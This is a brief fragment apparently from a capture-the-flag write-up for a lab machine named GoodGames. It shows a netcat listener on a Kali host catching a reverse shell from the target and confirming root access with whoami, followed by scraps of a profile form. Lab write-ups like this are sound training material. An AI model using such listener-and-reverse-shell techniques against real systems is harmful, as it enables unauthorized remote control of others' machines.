 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.130] 52068
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# whoami
whoami
root
root@3a453ab39d3d:/backend#
Full Name
Birthday
01/12/2024
Email
Phone
admin@goodgames.htb
12312312321
Save all